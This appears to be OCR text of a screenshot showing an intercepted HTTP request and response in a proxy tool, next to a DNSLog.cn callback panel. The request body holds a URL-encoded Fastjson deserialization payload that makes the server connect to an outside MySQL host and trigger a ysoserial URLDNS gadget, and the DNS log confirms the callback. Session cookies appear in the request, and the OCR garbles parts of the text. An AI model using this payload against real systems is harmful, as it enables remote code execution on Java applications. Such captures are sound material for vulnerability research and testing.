 DNSLog.cn
Get SubDomain Refresh Record
l3u4ni.dnslog.cn
DNS Query Record IP Address Created Time
l3u4ni.dnslog.cn 219.128.130.118 2022-11-21 23:28:25
l3u4ni.dnslog.cn 219.128.132.162 2022-11-21 23:28:25
Copyright © 2019 DNSLog.cn All Rights Reserved.
Send Cancel < >
Request
Pretty Raw Hex \n
2 Host: localhost:8888
3 Content-Length: 875
4 sec-ch-ua: "Chromium";v="95", ";Not A Brand";v="99"
5 Accept: application/json, text/javascript, */*; q=0.01
6 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
7 X-Requested-With: XMLHttpRequest
8 sec-ch-ua-mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
10 sec-ch-ua-platform: "Windows"
11 Origin: http://localhost:8888
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:8888/pages/materials/material.html
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: _jspxcms=0bdeaa17af6448558d5181a98d4df1a0;
Hm_lvt_57e9a5bfc4003c9bc1fd23dba7598170=1664259891;
Phpstorm-66f14989=68db331b-21f1-4319-88e3-036932e5e8ad;
_jpanonym=
"MGUyNzc1N2NmY2QwZTA0MDk4YzBlN2ZjNTY2YzBjYTQjMTY2ODM0MDQ1NjU5
MCMzMTUzNjAwMCNOekkyTXpOaE1tVXpZak5sTkRCallqaGtORFZtTm1abE5qU
m1OV1V4WkRRPQ=="; Hm_lvt_bfe2407e37bbaa8dc195c5db42daf96a=
1668340479; dreamer-cms-s=
974e4696-ec4c-41a0-83e5-1480acb48c84;
Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1669038142;
JSESSIONID=653431B65E643247CD26ABC9C83CF24B;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1669044325
19 Connection: close
20
21 info=
%7B%20%22rand1%22%3A%20%20%7B%22%40type%22%3A%22java.lang.Aut
oCloseable%22%2C%20%22%40type%22%3A%22com.mysql.jdbc.JDBC4Con
nection%22%2C%22hostToConnectTo%22%3A%22120.79.0.164%22%2C%22
portToConnectTo%22%3A3306%2C%22url%22%3A%22jdbc%3Amysql%3A%2F
%2F120.79.0.164%3A3306%2Ftest%3FautoDeserialize%3Dtrue%26stat
ementInterceptors%3Dcom.mysql.jdbc.interceptors.ServerStatusD
iffInterceptor%22%2C%22databaseToConnectTo%22%3A%22test%22%2C
%22info%22%3A%20%7B%22%40type%22%3A%22java.util.Properties%22
%2C%22PORT%22%3A%223306%22%2C%22statementInterceptors%22%3A%2
2com.mysql.jdbc.interceptors.ServerStatusDiffInterceptor%22%2
C%22autoDeserialize%22%3A%22true%22%2C%22user%22%3A%22yso_URL
DNS_http%3A%2F%2Fl3u4ni.dnslog.cn%22%2C%22PORT.1%22%3A%223306
%22%2C%22HOST.1%22%3A%22120.79.0.164%22%2C%22NUM_HOSTS%22%3A%
221%22%2C%22HOST%22%3A%22120.79.0.164%22%2C%22DBNAME%22%3A%22
test%22%7D%7D%7D
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: application/json;cha
3 Date: Mon, 21 Nov 2022 15:28:27 GM
4 Connection: close
5 Content-Length: 39
6
7 {
"msg":"□□□□□□",
"code":301
}
Search...